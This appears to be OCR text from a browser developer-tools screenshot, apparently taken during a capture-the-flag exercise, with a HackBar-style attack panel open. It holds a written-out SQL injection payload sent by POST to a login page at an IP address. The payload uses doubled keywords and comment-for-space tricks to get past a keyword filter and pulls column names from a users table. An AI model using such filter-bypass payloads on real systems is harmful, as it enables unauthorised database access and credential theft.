 用户$USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,user,password$登录成功
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://43.249.195.138:22503/check.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=1'/**/ununionion/**/selselectect/**/group_concat(c
olumn_name)/**/from/**/infoorrmation_schema.columns/**/wher
e/**/table_name='users'#&password=1
Name
Upgrade-Insecure
Name
User-Agent
Name